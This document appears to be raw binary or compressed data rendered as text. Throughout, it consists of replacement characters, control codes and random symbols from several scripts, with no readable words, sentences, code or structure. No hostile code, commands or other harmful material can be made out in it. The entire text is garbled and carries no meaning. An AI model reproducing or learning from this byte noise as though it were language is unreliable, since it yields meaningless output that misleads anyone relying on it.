Dw|�|5%��ѕ�Z��}��#�G����)����*���}�y� ��s#�����+�<��I5�*��k��V)���1=R�(5�U^<3�*Z0f.�ı��v��,/�m�G����!�C�8�I@��'�V�m��!KT��UכE�+9,y�>��+� H�.�
#�&pX��L�����B[>Њ��d���`��W�M����$r�ܢR�&��Q'c?<~�\:9�H�w��Z�I6�7H-)�!]}�o�8��@ƫt���Ha����(sxj�v9�5��">���KС1I��e�����:��mEb��	p n��'ӻ��)*�߬�F#�4�B�W+d�gП��nk����·Fʧ��U�5�jr����J����gg2���F��o��9>��͠g8=Co#q�_�O��ᐕ��{*3c$.s�r��N�ӻ�>�@���Di����X~�7�����uJ:By.�2$�M]Cr�9�Ȉ�wU����ՋӼyB������]�J+�k3�=���Z!p��װ�%�o\=i�Z�������l���%I#`���4=H�d1A�r���:RTU4mo��P	t;��c�4��z ���S�O��ǆO��@g�8�'5>Q��v]�&z�D`"�
���R�������G�;h՜��-�P5}�l�S��s�����V��`l���"缷�*{r�$��f)`������U��&T�vxܾ-M*��S���s���'f��$2m�|�cs�,������J�R{2�t����x�s�v�%�pf�&�C�,��iЙO����^W:���BЗ�%a�\�V����	7�-
2����-܇e�[b�/m~�*�
�Q�)�*���{F�:op8��$ǯZ���7�b9�����V� � NRd
C?'����1ꕊ
Q� �\+���ϧ��/FX������>YU���Ϻ{k�>�0�6Zy&���Xbi`�����"�_l�S��� 7΋ò���S#)�l�2иy0�kI3���xMkY��>ҁm��67=�����SPN�葑|p<���b@I�ݞ<;�(t�"�ɫ�\Y	j�5Pi�����ѣh]�T��q�݈����˻�R
�4����bg�M-����"g.q7��U�7m�Z���7����]#WU3��JZ�Nn�b}�^�V�@
�x٭}О�̒�K�8�pO\��,�k�N� *����*zT��c��D��|.1���jq�l�{Ȝ���{ ��no��}7���� �D�Q����ܷ*ilk�}�xl��ƾ1�B�!,�?�)Z$u��ΰ���C2|>�R�B���4 �f=�D�Ĭ�=y(yh��rT�EP�,���9���P'�ٯ��s��vO �=��9ohb
}k��#�P���T��;�8�"e1�YS
��D�J��n}�IS5��kЩ	�� �.��p8GL��\�o�E��XZ�ܖ����Ι����5�Ė����'�wO�)��'�n�A�����tl?O+�a�t㌥G��XP8�<����Ձ�nQm(�Y�N@.-��l�@�;yFX~:/�X��60u*��6�R�w:�3�=tdL:��i�N�l퐹�S�������Vu�i�?����Q4�e���e�ǋ�f;s��w��n�Iǌ*�/��f�10�?d��7">9L6K��'}��B��P�5�~�;�-����uۼ*��uV�^&�k�#�v܌$r�rog��{ۺ������3��� fS�*��G�p�V
�~�3�`
&��]lBJ���d�����a	r�_�)�u�Y�7ix�Q��5�'��+��i�פj	��y;��N/��2����]Q���}9���i^z:����c�]!�<w���_	��s$�~�ۧ2���z��t��b�[倦]���������AZ0�8`�h�J���D�켴*+���G���>���x��>�.�p*[�=r}S��n�@!�z��4�C�=ow4�܊�6bo������n�؂$�Q�҉��������<���N�ޯ�U��0�F>�jݏ�61&�O'����a]W�c�:��f����M��?� m�R?�l���Q��0fӤt1]�I�N�𑸖�\IM*�M��ⵑQ��=3,F��NG ��c��1�x�=�����F����n�4�v\�(:���;f�M��J����d�Gy2}�_)����4�����b4'���@Ux�k�g����[�/�����=B�+7���Df��ݑ����ĝ�r�
 �N�����#�Ȉ.ٶ�K���(|�0��
��aˍ�N܃��.�0�j׺Я�;���Z`f���w|�z�
'P��dr�{�$�bj���`��o$*+��=��Eâ��а���`ŕ��o'���Ҵ�%�1�V�:���r��R���v��*S�cj�>��|\��mH�aD��gCdF����6(S�˂��]��ڏs�ն(����u?v����-j��F�ĕ���|�NI�������ad�3�,��.=?���<���������/3�{wd��x&$W�S���;�M����	�����(�\�#������:>�# n���b	V0=�ƿa�v�FѶve���6�AYP��^{�mXsǗ4L�� y]$��\� 3l'H�A�D�zc�ب'v�=�J
��߁.�:�r�ݜG��43����cē\�M���Cr�p���R�_fE��1tS���[eHcG��#�ۓC�����4K�:�P�_ͅ��!�PA�4���*���ON�@qh,�f��wk^#�r�^�;j�H�_=��F�zD�P~Di$��8�k�~�S��Ō��{���9]���J �De4IMf���RtCKϣ�N���l���D��hb����寘֕s$�j>�g�~m�3]�����>R�T���y�n��i�4��~�-U&��,��5,|�u��1�z��T����tat�)��P�'�D�Ҍ#�\�,np?L,77��Z�:�v�G��%gD��� �@�����[Y����e��R����/���fJ`Dr�S��܋+S��w���=0q�Z���h �5;��젟$-�?[��ѽ聰��a�s���i���^�P����c�k熔��6���=�qB-�c��P��Fכ70'���WT���۸� 6Sߧ�۬$8�!��4Zj�h`�b���e�rh�uQ%�]��7���RЇ���� X�&.�5ȣ���\R|Fq�Ps����Ss jM�Q����t1|�'��%:R_2��F�)U(��'}_����a���H$7,��x]�qE��ƨ��eȬ��0ghp��q1�����^�w������Jo�5�}�����j�7�sU�GzL�O*���쥠.R�uv�yN ��Y�%��8{빝�|9�!~�h�dO�9�iǘ*���r�ZQ�dC�u��p��-	�G�X'�U��եgy�ߘ1Zоxd�)
����̌F�6[�PƳ���ǲ�/��U��b���<��]���l�S���27�*$�(y��R*��)k����ᬅ��{�<\�*��T7��>�*Ħ W��ٞ*~3�6��OEY~�B�?��-8��^C��[��^�Ơ!]�-(h���E_I��@u���a��H�B���2�ϴm6x��W=�v�Tޡ\x�U�-��Hx*��,�-�ʞɘ�ЉA�{���N_�P C�mն�s(=6ĩ����΢�Plp�����������.	{��� �!8���]�X����-���f�(��u�U�G����N9�j�F.3�ⅲ�� �Hj��/�˧l��U��#R�?x�P)����:#�s�Q_�Oe	������)�����A���ڼ�S��ɂ5勧��@������C=�.��DNR�ʲ�����h�C5��:�.
�Q}̌��E��_��|��IY��Z��6M�?��2wv')�5��i|@��1�@U�!�qf"w&�A�]�ϢY���՘�:̭��>�K�3�5(CE���Z<�PawZ��B�X! (_bE�堼g�)g��m�����ź))��/.,K�)A���	�6��}����o<�c�����H�t��<՚WE!w!�ɖlBƨ�D�&��V��(�o�
&�b��[d�\`�����-��V0KS�e/��,Uĝ�׷*W�.f���3YWʝ�rx<H�u9�4��bK4=4�u�.3�$��&�����[U.��BA���B��ҏw#9U_
��w��3WPu��ȕD��w�,�-�P��|��4��	��g�q]h��ry�����O�#=g��U�0�c��x�BZ�*�*�a/a��U['�Ikc�WnG	�f�=�I��V�̉����I�\>��<���p6*�R���q}	����&���,
�����?^)��*�;'��ɍlf�ڊ�׿$�	��L@�e&�'��
�qd:����w9��^�<_6��-��CoV�粒̸��!<���&�7u_��G�&�24.��ޙ�����9=�W*��¬ޅ�J�tU�����GƗ��3+���}ƞi|��񺧷N�����B���2<�����y�������װq�C�M>�=�zGE�aYAW�܎����2!���Z���]
��a�)�ɺ}3>�y/�-^��g�Ӥ���W�X�魯��R?����������
�q�=ڠ5�4i`�զJ����"�07�_pK��\�QfhKI�˔��Y�&A��i���Ho7��y��,Ǎ��Y��>��)�:�2(�(j������2��i+���FV`��t.�-4IH��gs���T�����ä3�L灴�f\��FW&��Kxa�8��V���%��ڪݓ�HቝL�?f�88v��)�:q�)�	C�ᬟ� ���'&c��g`;[���=�tיf���r"3��"���F{��o����������!���ո���v��l�9��3��#���6бYl��� �y�ao7�L^?��bA��o0�HӆS�-A~�6r2��j�3�tB�>v����˾a�N{����n�D��=3� G�� �j����Ss��ᰅ%�K6��w���
�%`d�ee�D{��I�X����H�,���h��=A�����P�Y��=H%q��T���(hnI�w�6��$�� ���_7�1��{�@�ճ�Q�/�&c���;��fj�����6'E��'�Y@6H��ry�̨��>xL��_,#?�����='�Q�-h~����P��d��F�3�Q#c��ə�O�����ٍW:h�]f��PK?qнb�gm���O�4�ޥ��8��縤���ծ����+2~����	m�����P�eo�ݍ1v�"�bxn����ҽa����j����E���l��]�ˤ�HE���~Aù�U�5p(e=��x�7��f�׹���Z&���=��؊[�J�^I��:�����!����"�"��.����V%���-D�Z�:��]��|L9XK��C��쌃��#W%;�8�ܣ����$ʔ��8S�]������j$�
�5�@&�>��w��{ۂ+:�����Jy!�d�%՞mH]�~��(a�ϲU�+�����O�XE��?��dxLN�,�n1F]]F�+ɝ#K����$�w��ӣ�K��&��ئG��%�.Q+�`��E圕tI�2��f��lV�GS�驮]6��2Gq��Z_;��w�\��wc��nc��4�oQf�np��`�QT�)FO���d^�ʝzP~��+弉ETvs�R9]����$I$34s�i��C�c�|:�i���
�
9懒�(�]sue������++{��jf�� �A�pD�n<�Ě�$P�E���(+�_�b/����T�o4MB���k�V7	D|X���R7]�ͥT��	uS7�{K�4R���OZ���{�,Su>��`{�|:B=��␋��^�=�,�Y�j�!wR6Τ�+���u�CuH�̅ʍ���r��\E=��m�%��"��?Y�$dC�@�w�f/�����<�K����դd���`TGO���X�f�xˈ>=�GH=֞WZ��_#��������(�B�������Y�;2�Dy���?MzO�%�P���T�h��)?����lF:j�\�>a#bg1Ķ��>��b%���!+���#.̦�*�/\���-QG���.݄E��ui�$���O�
�������hb���!��}��B�с�x�
�|u�����tu��Qy�Pa�K@W`N�IZC����"rM�yMZ	��dϧs�ϧ;��czIO���=��������MN.�s�\:#��qgG�|��l���E�{I�:S�p�09U�d��� e����j:��H�b$d���6����gǄ�b�*���ǎ�G;�H�*���l��l݆���Y4��q���M��)0�dH���o5��=�@r6	mUk��h!8<�\c�E�6����Ie<���~��PH+�i
�������4�@d�ޓ�`�JV���H��S��"V�c��"QXj_� �Ma�Z�$����I��`u�$�������>9i\�!龜�c*�\~�3SC]+L ��֕U�{��̖��k��u�I��$�����s��Ǆ��<
�`*}�N�<J�\���K��Am�|�ϲ޾������[[I�3��1O�=�U(�[P�0��FuX��W�G���J �F�|֛��9oU/W ��~?V�}��܄�ߑl���Q�&�ýU��C��|� �$�;���ƈՄ?��%��[[_%�Ҵ��f�L>�i"j��؀�8U\T8-��0�Il^���"�*?oxzL�z2So�ٺ$#�kGc�ERl��t�*��ów31
آAcK}�'�\X0��v�a\�IHK�M2hv�:!���oH�����H�k�8ۚ��(bg �7��Iv)Y�x�����^z�>�"D]�����<x��ް�0�/�����-�r�V�r�F�b~��Co���U�:B���|;u~�ҁ���>7Ȁzj����.c�D�i���8[�^�K��3���_6Z�u�]��+̀a+xbP򚝖��w�#����j�7�w.nkG�LͶ�6/�@�<�O/���d��P�!�
@�2+vz��F�_�[i�����~oF8R�)����UC���q�+L��FB_�Yy�S�҃�x�ē�4�V�n��}eV�J�B���ڦ����j$�u��wQ�[�*w�/�Ċ��">ynz5$�J�ƴo�����iÂ��I���z�#��L3H��ũK2�И�q|C�s��頟M�wv�*����H�B��ڪf�ˈL��P�4;v�(h]�ɷ�F�L;��\���X������D�����."�5��09��h��VW6M���ג��/����q�da�//����������A?�V�ˁ.��Tc3�o�h�]�:-qa;5y����W�"F79zHST}83�1�ɻt��
�z��z���X���'��:=y'�d
+�]�ڰc�ۉ��T��J,����v�д8䧹�a(�0�Zr��+t�w@F4�UI弘'*ڠ�OEʯ&>����%x�txHO��;�f�����oh?3$]�Y����Ё��܅/���Ų%�0��_#࿤���=J���Ƃ�W�=�Ë��(w��B�]���&߳B9W��c�����)`�l����� �tŭ;D�I]�>l��#��Ө
S���)8�M�R#_dw���jw� ;yg������gـ��p	{8J#� �VA2"���^�|��V`�9�'^�(;}=���H�Q(``]yu�{Z����?��5]�� ~�څ�g���2��kG��hkC�\�I-��?@MF���?�ܽ"�ҡ2QK( p��̞������`cYqa)�Ym���T��(��!���������@K��
�#v��p3���%��r ��ŎЗh�?1�Lx�W�k���uXE�{�M2�]����u�X�ZX/�m��r�:8��Yt��1H�������p���\Z���E��Kި��׈���� �*��L����FJr�%�θ=��;F=��P᳭���Zh�q���I�y��Z�� >��5`U�������84j���8FG6���$+lI�U� ���@���,q�G�s/D쵌%ԃ�X��sD�,2S�v}d>D"W�����o�;�6�7��iq�Iz�,˦��
���������*
�����MX[�k$?�۸h�6И�kL[�����w_�_v�α�$�VA5ԋ�i��)n�'V�6�I%�B���V�h�pA{mN��9���:��F�*͕�k�L��=)|zw�(6�Qy�h �dS��l�BZU,5���D�c�(�D�)6��H�����-�dR9����w%
0�F��'b�y������}+1������\�DNB
݌H��J�L�9oo�>�pRV�'k/
A�>�ڑLG����hk�e���޳��[4�%�m�X��֢���	x#�˭�Ph@P��y��������m�2 I�x�s/+�	M�w�����F���xMŔ�߽	��Б_�j"���xQ�t�?�����l{�4�-�z���Ov���h�o��^��x� ��j;��&���L�P4^j
�	��"P�fU��J?\/Ho�9#8>�@h�Ծ�����ج�s�a>H�$�M>�0�<���z{o�(J�q����Q}m��_5���R(�	M����C�_�LȶIL�C�%�w��Ǎ��7��%�e](=�I��'���X�c���:U�R(l��ʮ���'q��PI�jl�7�^.��{R�o�VB�����W�&�2C��~"����t��;_(��� �@�a��[�o��m,O�K��h&�[�7mw)X�Z�N��eK��?�q@�3�z"n���|�̝G���鮿�΃H�d^�Nٚ���%0b�����ү,�Vx1Oy��enr�_�I���1�g6��k������Ȱ �x����&�C���o���~����Q��-I��?h2��/!��r'CҢ��c[�w ���E���0���_��`�k8�Vۇ��Ꙋy�^Lj&��Yf��v��밐 m�?��m�v��Cǿ���!���6E�n��8��>�8�6�hp!w�yL����.F]��RMo������/���c���3m]�t��/�~�iG&����/��-B/:x*��FU���?1Mq�1/�(��=�4B+��@*�#�)=�|꛾o����O
���?��ov-�h�*�T����L@W���ۀ.{��;�q�G�,�a�=c��Et>��4jA^��� a�{V�E�"��"]�TX����3xW'Ex���Q��0���Eq����ǧ�Ƀ=yF��k'��\�"W!2��^�lVA	w.�s�G
���p�a��]v�ݞh�B�~+���u���+4��]�\���+T�/dK
�p"'�OE4���[`!���ʢ��JE|9B��I�t�5"˸�)\>q�1�^�:T�{k��^�p��O�Ni�*�N��ӇN�N;y�G��JF��Y����Ǭv��/����"*y�$�O2H��܈ �Oھ湉1Px^��6xj�Ph[(����0�d3Z�E����d����ð>4��,��,�jg7����?��ӳc�k�B�|���ۿ�Vg��7m� j�G�
׭��so��"USj��.�=��˖%WJ��xmA&",����_�x��7VO��{�)���Xo����l�i���Zh��tt%i�D��a�8���H� �T��ah�Y���j-�� ���$]f����Ζ<�X�$�r����6/���!����7��av�cƹ5֚k�b��%!�" BI����"����26(�0���'�ّ�{�ݜ�rա��9sa1rj�ē�>$3�[���h_��/<�/�d�C)r"u�v
NL=��o���[;?x�V8c�.3}7�~�R�=p�(�uL&��#�u�8�������@)d��J<��9�G±<vF��2�����*ä�]�:2Y��}���ָV����,�>�}���󋯵��kty?sd�qK��(����&!s��>i�����E���,4u��Bu;�0D���?��"6!9��PF��kJҘeE�|�Ǒ3�.�h�6���$��D��R�?�6w�ㅁ|gw�5X���}��xǀ�`�B��K̿�}^r�b��g[p������Q�|R~濜=�B[ղ�3f��n���k��5�G :%�?�*�X��oM|3��O$��A$�����}ֹ���)�/J�J�����p/�mea�ޚ��]��En� �|��k�^VO�)}#�#f&k�(l�*�<�*-�D���(;���k�Z�@�S7L,�����HNn�a���#`�7(���HΉ[D�ل4b���T����[�j��较�rQ����b3�6�Bb��  �����E��-L����۳ѥ���~� V��M�̀ҫM}���mT�"�������������A����������0%BGBFS;���ZQ�Q�B���g�V�2�T��1��׿1���� ��T(��<���k�;,|-^����:�n{z(��v��2�����C�lqO<��3�ĝ�eP�2y�;�n�:�Ó&*���=��kc���;�W�+��a�4Ц�$��ي��s��n�BG�hC��"�r�-���J�zM��錩�S�j��aє����b@	��ݐ����ȶ�@(�g� ��'������ �;j��R\���t�Bq7�2۹1��=k{*\�_�v
�BW�b�a�TD�w)y�n����GXl/���Ϥ����PK�o�#/����ܗ��@?��A�+�*�0�<Ai� ��vx��HU1z�j9d�ȹe�]�2 ��Ў�WR�xf=%Wo(B����g?��\�t���3���Lv�pH���;��u�-��V����W݆J.���5&I����!5_��~���`�>��^kc�շ��<������qY"xa�)�6�u�c��yVɧ��;?$���A���{u��L�q�D>� �@�6�(ޜf�����0�nFb��1s�M��PB°��)�0'�]PLi1p�#ϋ�0=R������뜖)����PqM�Mc�&ް��N�Y��_�ù�G���F���=S�"^�I���1�ͣ��n��gd4(�D���fG��z�m*ܛ~�n�6r6.3�5��7�馮��3��hz?P��"46vU�����{���XG��1�CY�z�l��.z)G|02G���9S��!϶�H�ͥ}k#&�2#TJ�P!���1l�y��,�X�B��5b��F���UB�YY��G?�*YVS�.5,��n�4hB�w��RA�5���1��tR�{J�ꀽ�c��=
���c�7g��N�O��Iw��K�x1�݀����N����N��������Թ�<L��gBOx�r`��yZc?��#�P� �(�ȹψ�s5\Cլ���y��mQw+�
�QO��z���-K�&gB�����X�z1�0��!��7�x������Q�%r�f�	ؕ\��/���:eq�C`j���7UW����[-��(BdH�& ��:Y~iN�9?y�.���g6��Y�¥����d,-h��r3�0���>��B�W��
��L�}N���G�L_�{��8�\���]�5Q=��({��U~�O�#�[�V���w7�^�ӑ����]��C��fO�>�;�W.�sYp_4��6
 ��g�h�J#��WB�Kt��8�5*ox�bx�8�����@l�����$m�i��V�aӍ�Q��d.ï��9��D�Ϧȿ2�7��NWE3��L@D��T�X���s�����	-	��ލCH�ץ?;��^}���ef92˰c&Gf	����"���z��e��Q�=�yϋ��GI��wv�����%nV��������@bb��v�ش����o#��*%�#�#k7	<6-�)Z*�U�ԉ�B_���f�Ka
3�JZ�ڟMK	aW�,ѕf=+L6?��<WH�'U�������1J{=�E��N�;�7�a�$z��G����%&ҍ]O��&���"W���>B5Y9O��k|���y�F������P����z{����z=���Ҙ�I��3��	Ϳ��;Ew�jx�L9؛��5��d:;�:H_�y�{ȫ�M˿��li���ٸ�� 7M���Z��B����%�9��D+6�;�k��'���#;j�9�Qs��׉�Y?9�Sa�i�P��çǯI�;F%~�*�T6C��ϛ����V��(g��`��=S�2���Y���.�ig;�_��q�c�HX�I��!��@]�X�c��y|b�"?�$�Ī�ǡ��DϘc��	���=3���$/>p�狅���� �JĊ�d�`k(ޅCpF�]���x���S��F}����r�[�_�ԿW$�@�M�W�#�Z�W#���h#�9��M�}��(���J�gL2w�y�6�v�Mv�eQxFa�trY��uC'⃱�}V�2Z>��@c��4��p�uUA����uc['~u?��3p�GWK�w>��f�FM�T�Y�+e�)9��A3<�ثg�oҁ��@E�o+��Hk��͚��_m���r����f|т�7IӰɔH>�.��j]6P�T�]Hr�	��M~ww�y��O��c���O3l�c%A�Y�����gA�Iŝ��H��T�
OhG�Cӹrl�wcH7�:{GG�涜�H��%j�2Sl�JY��Z�O��$��)"�Xħ>%@�����Z���kB<�ABv�`�e�����묄ߥL����* 
9bC̒�k��
�IJ�U���1"�+Au��� ڄ��}�r�Q����&���#Ƕgљ���e����c��Y��[�6��Ȑ 7���b�ˊhsFWn/�^��攍8��R��ӥ,]��!éE�x%lJ�ȶHc;ʚ
�����ys��� #�s��G��	������F�����U�DzC�����ya�S����$�ȵĳ�m��1ᡰ����3�1� 6�\2��6ظ����1���䥬�r*n7�N�'�bK��wx7׫�Lzm���^�r���`��3���������}�i�ׂ͆��8R8�{In{�!������q�=�z:�ԛ�"_:���&����]Ra�H�\P!/)����n��3S=���?KG�0X�_J)!��:bi��WK(:Q���Z��q`a�7"ӿjS�N�*j��5���t�`=]�=��c/-qD���x޼�+�_�/[6���Ax'IuvL%����}����umغ���b�ϸ�$Lw5s|Y���E�"�F6D&q��	�����'�p��O�{��WV��,[��1�QQ#��L�[���}8$8��{r��3m5հ4_�?d�d0��a��G��>�S�C���v��Ț� >G���#��e��řw,Od�@dBc�Vտ����<��?��㡡��+Ft�2?o>D��wË/��\n>x�w�\Hbcml�/�q�'u�Yl�u����0�/!Pl}E��������N1u�jE�`�.p
����Q?r���O-�����)c�3�"�$9ϲ�Ǫ��Z�i��`�W��@ϪL/��u߄Ă��$�F�N�4�%��f�_M�����J����QRh�2k���q*F!��[�^0j�d	��t�$S1cU�W���6��|x��,���n�J��<A���Y�Υ��R�2L���F`����}��Q߸�{��/�3�˧*Ux�HD)a2������h��K�$��׫�O�8�ZQG1"�[��('Œ�����
�!c��]��&r����ݜ^��@�1dD�BE���piLQ���_	8D��� �5
,]M
Fxvi�0+�ę�7;���t0UE�o�a����E)�7�֜�j4�r� �B�0n�Xʴ�?1B���Qc���YAP�r��djR͝/B-'!"lx�q\��¬��Z�h�Y^�iG�- y=�w4���.Ө�')�I���T�fsk�0_Q���{���vp-�*�N�k��ms��T#� rI�9�J��{�*�LNZ��0!e�7{I��ԙ�2`#� ��� �ɭ��I�[GP~+�7�E��n*�2�yÄ3�#����X���\�\��B���d�*&�m3�f�g��N���m�} �]t���Mdf�a/��V:�BK� �st�!+Ps.x�d��3�D�1��1��/�Ͱ�ӷ��&���_�"9Ys�%�u$|?�p�ԥ�I�N�^.7۲|�[m6)k(�׼�ބd���H���?"~}������͟���$��l�2�w�˭:%^����%_�>z�Z�-�5�ku�m�l|�(�Q��=�XR5byV�!�%�B��ͰF٘�SHj�aFd��=�})���Q����հou����?��Y���wͦ��5 C�N�/\8|XhZ���]��[:�LB3�[�-��:�R^�4��&�t�ↅO�,�R�|K�P.%Z>����Y~�1�	�����aH�Ug`tq�jx�����.JT!,e��/P<(CBnL�~c�pP��h�aЯ��Ǹ�Gmx~�^�tRI�� ��/7�9�K]�Va��\1c��yF^]���}9yC܈_�e�lC&�*^-� �Lk��Ɖ�)	�S��y�x��;���q)h��L���BP��'v���(.6x�X7����?Zw��BFR�!�E� .@wT�i��"�g����n�GnE,}��%dR:Кn�7�2iH��#��w��O'��S�1�!��B����W�j�ZN:3�o�"E�cs�Ktʂ�b���(�A�К=WO��zGOK��wH�&��J��<8��|�BH��N*�0쮨�))D��R��^�ў#7С��a��
���D1��3������!M�X,��ZV��_����6��0Z>���)��}�X���]K$?�J`
A�AH�U�_w`.F���"^�:�����z'��b��L)�8�%ȃL���{�4+��΃�Q��j�����y$�o-:!�<M}������*�Jƴ��cn.�4��w/u /\/�����5�Ǡ�����Է�sL^�s�PQ�Bd�],�s?��i��_���na^b{��h<j=��K�*V�}���St��-��r/��j�i:��}-J��d�R\�t�C��S����~�/C�L`E;.4�}�8Z���.H�d��e����Q�{���Yp�^�L�˜f��e�pȞ�#���F�Fu9�߷4��O�v,C���Hw���2�Eo��H0ѳ�ݧ}�ލ���� �L��ri��Z�w�n��Z�G#�%jA��<� 76�_��<���"��A��Կ5��omr��И�睟m�&X��7vݡx�6\���'
-�Y|@��iڡJ��a.\|�kdk�J�Z uN�4Y��hp�e���nS1E�,�nW*U<t���j=����6-�<;"dG�˜�"Q�t�ٛy�	�.~��b�&n�a?�~*�lrF�c�S�����(��]��Q�K�QzR�K!��@}�]�9�,�AO�E�M�,-Tee�xG���I.���W��eP$gB��PfBpt�o�B�W�����OY��5��z��a�Λ�[.��9d�P�#�xy���%�����ꍆ�T]���Q�,��|T�9�T갴��ݬ��U�Z�6[`5bg\a��<6 �����47ė[�g���$H�����=\�PN��?�1T$c��>T�
��4�.]~>A���T�|='��6'��H�A|J(���C�N�m*���R�1����d>�&�ᄖ	��f��?j���s[;�oRt�-h�IU:�Z#����W��+�H���6{D���.@vp��GJx��D�15Q�<�5:�d��,���"�O�����6�y$m�i�3����c�ǀ��M���s
�l�򾫅h~� ����ϒ�;�HɆ�tK�-H��Gz��DJ�hx��QN��:,�{AO���&�R�x,��7'��w�g�5q�����Q>w^�"�&���qgz��^����q�
bڌ�T��%a�<m ��L�1\���)����θOy���.v*����x:�.9hq:�c>�]�h{����\8ͩBBL�#5�:�~
5"T���D~���';�8t�]�.��<+,`2+P���\ܔ�C>k��&0��ĸK�g��L��W���	���yI��BXji{H��Xj�U���玔�VX.�t�����/�<_��G��j�x9/���U@3Wn�s�99�Xߒ�  �� m�C����!��fMH��Ny��;�Ls� �����1t+)p����ޗ��Iû�����c��)r�^��������fA�zȉ�%C�R��E.J��`e���nʛ�I�8g�� |�P���j�1�L���7z�+=��P3�{�j,�#+�`�>��M��|ҥ��S����{��!��{�PY��z>#��X2N���x�TX:5g�X�c~[	����I�������F3'R�`�l�°ޔ��9W�嬊6�dPC�t�g;c�1�d��ZkL?a}J�`l���2��h����s�B��{�W
Q�I�r�_;,�C,Ҵ:]�H xLJ����rR��c{� E���y����|�µ��Dd��ݐ�����N!3F�-bƥI3��~,�v�Uz&U�{\�o��n}���l3�;���.|�r�mħ8+���s�Y�Z��&O��c��2��"v~�Ht�_(��X����Y�1�����33'!��!I���=�c^[0�Vi�Uxq�29c���v�\ƬI�n:�`�ug0�Fz(�����w��q�H:�+��,��}�v�t���/K��>+��Yz��
�[^0lO�.�j�[>rF�����RUd���{�?�)�-��bEj���	]���n�;eP��oc��+"VO���m�'�jH���#M�,X5���;�fI�;�,�d�}7]ҟ��;�1 �����.� ��cZɎ�P�8W�.sY�D��U�(4����Ͳp���ȱ�X�(���d|�U�uCLeڎ݋n��,�x1/3k��E*ߊ�϶5���E�@�V�҆;O\��v�G�8<l��|�7����jFn�nE��W�O���ǿ�'l��S5����v��h�B_K�=T�'i9'٠�+�Fy^u�|@x��,LMC ���q�����9�ֲnDr��x(;Ɍl9��X���b0�=&2�{��M�O䞫|��o�n������e��� �X�4W�f��d&0�	gq5�\c����+�<���E��2�p�z	���G�S���w�&��'�s1bfH�����T���y��q� CU�2�Q⛏���+�5�L*{��⍫�J��%�꿭.�XV+�qo���[��]�8Nnc"�|˅� Ia%��{�9�Y<t(?��U2���<�����m�Ú_��0c�X\���T�a�J�Zi��ې��5�iK�M�]��-C�q���%�"�}'���ڜ����%.��Q�]�}��p��p�<ǘ���t]@�ZJ֛n�������O�L�E��C�
���V��Ӆ�ڃߢ�D�����6��!��D��G���lګ�t���N��Y����	��7��HT���:�^?dJ�� �7��X<;�k�/���-6��Y��r{s:^����}!�}(i5�4�%���`\��y�N��GMr�.C�&`�l��'g�G#ƾ���D߫j�8�`�=�ɏ�l̢�K���V Nl�GĆ�ɗ��d��*�c�H���V�ƻ;1�:5	���6ʮ=D51Y�Af{����+��j�6�g�	�V|� �o�{��m3�t\~�"uH"��vJWI����JL�z�-�����d'A�&Hg�)��UL5�f�-��JR�-�����%缪�V���}��W&^�r��f�A�ʺ�F���&�}�mw.3�X���܄�E���b�n2��������n2*!z������~963D&�d�3g��>䌡$����PV�-:o��5��1~�����=�"O���d��p�@��V����.01G�����mr��8��Z_㳕�48�V�������ʟ�φ;gjQ�9��Ǐ��
��ְ&#Z����3�%<��!�w�I)��֖��ż�#M\�'3��:�f�yS����:
�Q(��dr���@�P�o��F���Ar?a&��6�� q2aRȠ����� ce_�L�l���?��k}	�����V-�>�+�P��{W��)�9�?L���m��<y���$�m�=��	8�H��$Q 1_�
0��I/�н�,�j�ac�|��QC\��ߦ0%�QQT�t%��̙���A�8�jmH�����ް�ʏWv�;�mC�D�����ˮ7�0L��̛�m�H���n�������ґ���d���C6�-��I�J+��X�/&��$_�ӵzӊp&.�E��'�c�z���?<�uK�	�Fs}Q0ro�X)*ɹ)Z���m� 0�ⶄ�Ѥyd`�B2D�L�'(��4����%��� ��Z�E�ap�����}�3|�Z��"h��	�)�W�I�9���M�~ǈ�C��E�+z�\�.a~n��r�[)m����&��G�_��""��.�T�K�Z�А�&̶���KF��!B����
�9>���!��@72��հ����hl��>3c>G��0�]�r�eH�g!4,�'Ca74:V��
������}�]�'�-No6ג�	�(�5�=�3O'�T8��?�Nċ�0^U���Ѡ\I���h�v��#��gM��*q�����D���R��ו�m�P�L:������m`��{��h8��
> ,��N k�P�	�<���
���[Jz�aQ,TR [��r�/U���5�N!��M�f!uin����������T=�SK9]�tJu��"�"x�z	O1W�v���L�_�������7k`�g� g�����ׅ^m9������L�1q����(��H���j$��2ڦ��Nm��l��ns{jo>�`�P����o��~4ڟܖ� �ZP|E�Ǆ.�����!��������@@����п�U^���Ȧ}S��#;�w�����R̲K|iN�OL����%1��5���rIxY�����_rb��+��cq������2z%��˥aK�Q~	l�����։�v���_e,3�j��W�
W����]�]�$*h���N���T��H�e���pr6��fQ#�����:��ט2B�"ZY�"o�{�u�'�?��^\˄_+F�)�jG�i�FM�dW=�8?J��uv�����]����B�mX���آ��h��M�>����'�D�LMt���ͣ?GK�}Ñ�bBa�Q $�!�Ң� ��a�7�R������lJs����;��;����v��y��ə�'�1���2���$v�]yP�'D��1ޅp�0X�Y���j(�e��ܬ�/��pŜ Wtt?	����$�q�<�����;�Z'��)�D����v
uR�֛�![�៱YU���d�)�)�=�b�\�*������3"��s��?L>��0�6�*q�3���O;��Z��*�M��3QN��1I��kaU:\���!�$ĕ��{�R�K������o�
�
q�Xh�Z$�W=���ie�� �9(9��
BV/�`��+��
�ō�a��Sӥ-��~I���lP�mQj�F����/�v��C��|d���B����@����qS�'�ž�d _�,"�e7�M��E3TC~�D^����JM7�S��˞~G[}Eͦ�q�A��M0�g')��q�����~���;�l����9R��T��0�ږ��������?T�>�華� ��uuZ+�#���ǜ40�-���bX�v�.mx�-����˅��Z����u����(
~�S��պ�s�f/�3�yREGj�j�����f`�/>f�( ��;��� YS�>@Y�=�B�f�$��RJ1]/�����_�w����o��{�:R��v����BE"��1�v���_}�0lС���ā�*hQ�V>�����=8k��s�'^����8>W*�I��ZǦ��T��'�o]��0Ф�����s�U�8�-9!�	Zy{��PV�KOy����h���u9/�0�co��39����vY�^w� ���yR���k
